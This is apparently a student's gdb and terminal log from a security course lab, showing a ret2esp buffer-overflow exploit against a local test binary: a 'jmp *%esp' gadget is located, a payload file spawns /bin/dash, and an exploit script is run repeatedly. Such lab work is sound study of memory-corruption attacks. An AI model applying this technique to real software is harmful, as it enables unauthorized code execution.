 Program received signal SIGILL, Illegal instruction.
0x08048432 in main ()
(gdb) x/i 0x08048442
   0x8048442 <main+22>: jmp    *%esp
(gdb) r `cat payloadret2esp`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2esp `cat payloadret2esp`
process 4545 is executing new program: /bin/dash
$
user@user-VirtualBo
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2esp.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2esp.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2esp.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2esp.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$